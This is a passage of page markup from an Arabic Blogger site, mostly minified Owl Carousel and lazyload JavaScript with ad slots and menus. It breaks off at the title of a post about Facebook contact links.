touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script src='https://static.addtoany.com/menu/page.js'></script>
<script type='text/javascript'>//<![CDATA[
(function(a) {
    a.fn.lazyload=function(b){var c={threshold: 0,failurelimit:0,event:"scroll",effect:"show",container:window;
};
if(b) {
    a.extend(c,b);
}
var d=this;if("scroll"==c.event) {
    a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){
}
else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)) {
    a(this).trigger("appear");
}
else {
    if(e++>c.failurelimit){return false;
}}});
var f=a.grep(d,function(a) {
    return!a.loaded;
});
d=a(f);
})}
this.each(function() {
var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"));
}
if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)) {
if(c.placeholder){a(b).attr("src",c.placeholder);
}
else {
a(b).removeAttr("src");
}
b.loaded=false;
}
else {
b.loaded=true;
}
a(b).one("appear",function() {
if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true;
}).attr("src",a(b).attr("original"));
}});
if("scroll"!=c.event) {
a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear");
}})}});
a(c.container).trigger(c.event);return this;
};
a.belowthefold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop();
}
else {
var d=a(c.container).offset().top+a(c.container).height();
}
return d<=a(b).offset().top-c.threshold;
};
a.rightoffold=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left+a(c.container).width();
}
return d<=a(b).offset().left-c.threshold;
};
a.abovethetop=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollTop();
}
else {
var d=a(c.container).offset().top;
}
return d>=a(b).offset().top+c.threshold+a(b).height();
};
a.leftofbegin=function(b,c) {
if(c.container===undefined||c.container===window){var d=a(window).scrollLeft();
}
else {
var d=a(c.container).offset().left;
}
return d>=a(b).offset().left+c.threshold+a(b).width();
};
a.extend(a.expr[":"], {
"below-the-fold"
:"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold": "!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})";
})})(jQuery);$(function() {
$("img").lazyload({placeholder: "http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"-50";
})})//]]></script>
<style type='text/css'>
#slidetop,#slidebottom{background:#e74c3c;margin:0;padding:5px 15px 0;border-radius:0;position:fixed;color:#fff;bottom:0;cursor:pointer;display:none;line-height:2;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .3s}#slidetop:hover,#slidebottom:hover{background:#333}#slidetop{left:46px;border-radius:5px 0 0 0}#slidebottom{background:#c0392b;left:0}
@media only screen and (max-width:768px){#slidetop{left:44px}}
</style>
<script>cookieChoices = {};</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7707152277474149432&amp;zx=e64d7f26-a4e2-4140-985f-4ddb1b7b2511' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4899762639568395 -->

</head>
<body>
<div id='Loader'>
<div class='cssload-container'>
<ul class='cssload-flex-container'>
<li>
<span class='cssload-loading'></span>
</li>
</ul>
</div>
</div>
<div class='container1' id='container'>
<div id='TopMenu'>
<div class='Holder'>
<input id='TMenuHide' type='checkbox'/><label for='TMenuHide'><span class='fa fa-bars'></span></label>
<div class='TMenu section' id='TMenu'><div class='widget LinkList' data-version='1' id='LinkList102'>
<h2>القائمة العلوية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/terms-of-use.html'>شروط الإستخدام</a></li>
<li><a href='http://'>المزيد</a></li>
<li><a href='https://www.arab4mix.net/p/site-map.html'>_&#9899; خريطة الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/code-converter.html'>_&#9899; محول الأكواد</a></li>
<li><a href='https://www.arab4mix.net/p/color-codes.html'>_&#9899; أكواد الألوان</a></li>
<li><a href='https://www.mp3quran.net'>_&#9899; المصحف المسموع</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='Social section' id='Social'><div class='widget LinkList' data-version='1' id='LinkList103'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='twitter' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='instagram' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='youtube' href='http://' rel='nofollow' target='_blank'></a></li>
<li><a class='rss' href='https://www.arab4mix.net/feeds/posts/default' rel='nofollow' target='_blank'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='Search'>
<form action='/search' method='get'>
<input id='SearchHide' type='checkbox'/><label for='SearchHide'><span></span></label>
<input id='SearchText' name='q' placeholder='البحث في الموقع' type='text'/>
</form>
</div>
</div>
</div>
<header>
<div class='Holder'>
<div class='Logo section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.arab4mix.net/' style='display: block'>
<img alt='مدونة كل العرب' height='80px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtDPQ9Wtptnj08LT6EVVxVzMnEs7Dcpp3_QBPDYAvG0FS3i2GVoSHg-hdP9AkW2fzbwtx9aRdnv_KJafwLtH0rk1-u17tc3ZC3mI6w2yQZMspLwSbaupNtWm4ox3B-uw4GwCQQfq7sb0w/s1600/%25D9%2583%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25B1%25D8%25A8.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
<div class='HeadAds section' id='HeadAds'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>مساحة اعلانية</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix blog -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="4167125077"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
</header>
<div style='clear: both;'></div>
<div id='The-Menu'>
<div class='Holder'>
<a class='fa fa-home' href='/'></a>
<input id='MMenuHide' type='checkbox'/><label for='MMenuHide'><span class='fa fa-bars'><b>القائمة</b></span></label>
<div class='Main-Menu section' id='Main-Menu'><div class='widget LinkList' data-version='1' id='LinkList101'>
<h2>القائمة الرئيسية</h2>
<div class='widget-content'>
<ul class='HideMenu'>
<li><a href='https://www.arab4mix.net/search/label/blogger'>&#11035; بلوجر</a></li>
<li><a href='https://www.arab4mix.net/search/label/wordpress'>&#11035; ووردبريس</a></li>
<li><a href='https://www.arab4mix.net/search/label/seo'>&#11035; سيو</a></li>
<li><a href='https://www.arab4mix.net/search/label/youtube-seo'>&#11035; سيو يوتيوب</a></li>
<li><a href='https://www.arab4mix.net/search/label/gain-from-internet'>&#11035; الربح من الإنترنت</a></li>
<li><a href='https://www.arab4mix.net/search/label/marketing'>&#11035; تسويق</a></li>
<li><a href='https://www.arab4mix.net/search/label/free-programs'>&#11035; برامج</a></li>
<li><a href='https://www.arab4mix.net/search/label/electronic-games'>&#11035; ألعاب</a></li>
<li><a href='https://www.arab4mix.net/search/label/articles'>&#11035; مقالات</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='RandomPost'><a class='fa fa-random' href='#random' onclick='feelingLucky()'></a><span>موضوع عشوائي</span></div>
</div>
</div>
<div id='Outer-Wrapper'>
<div class='Holder'>
<div class='Recent section' id='Recent'><div class='widget HTML' data-version='1' id='HTML108'>
<div class='widget-content'>
<h2 class='title'>آخر المواضيع</h2>
<script type='text/javascript'>
document.write("<script src=\"/feeds/posts/summary?max-results=12&alt=json-in-script&callback=TSlide1\"><\/script>");
</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div id='Inner-wrapper'>
<article>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML109'>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="3903422190"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML103'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Arab4mix new3 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="1762456908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<div class='widget-content'>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='post-labels' typeof='v:breadcrumb'>
<a href='https://www.arab4mix.net/' property='v:title' rel='v:url'>الرئيسية</a>
<span typeof='v:breadcrumb'> &#187;<a href='https://www.arab4mix.net/search/label/articles' property='v:title' rel='v:url'>articles</a></span>
&#187; 
<span typeof='v:breadcrumb'>
<span property='v:title'> روابط facebook لمراسلة الفيس بوك لتاكيد الهوية ومراسلة الفيس بوك لحلول المشاكل</span>
</span>
</span>
</p>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s320/2000px-Facebook.svg.png' itemprop='image_url'/>
<meta content='7707152277474149432' itemprop='blogId'/>
<meta content='1512920945980264877' itemprop='postId'/>
<a name='1512920945980264877'></a>
<h1 class='post-title entry-title' itemprop='name'>
